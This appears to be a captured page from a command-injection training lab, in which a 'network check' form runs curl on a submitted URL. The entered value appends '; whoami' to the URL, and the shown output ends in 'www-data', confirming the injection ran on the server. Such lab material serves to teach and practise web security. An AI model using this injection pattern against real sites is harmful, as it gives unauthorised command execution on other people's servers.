 Labs / Command Injection 0x01
Network check
https://tcm-sec.com; whoami;echo HTTP/
Check target
Command: curl -I -s -L https://tcm-sec.com; whoami;echo HTTP/ | grep "HTTP/"
Result: HTTP/2 200 x-powered-by: PHP/7.4.33 last-modified: Wed, 31 Jan 2024
03:58:57 GMT content-type: text/html; charset=UTF-8 cache-control: public, max-
age=0 expires: Wed, 31 Jan 2024 10:20:05 GMT date: Wed, 31 Jan 2024 10:20:05
GMT server: LiteSpeed strict-transport-security: max-age=63072000;
includeSubDomains x-frame-options: SAMEORIGIN x-content-type-options:
nosniff vary: Accept-Encoding alt-svc: h3=":443"; ma=2592000, h3-29=":443";
ma=2592000, h3-Q050=":443"; ma=2592000, h3-Q046=":443"; ma=2592000,
h3-Q043=":443"; ma=2592000, quic=":443"; ma=2592000; v="43,46" www-data
HTTP/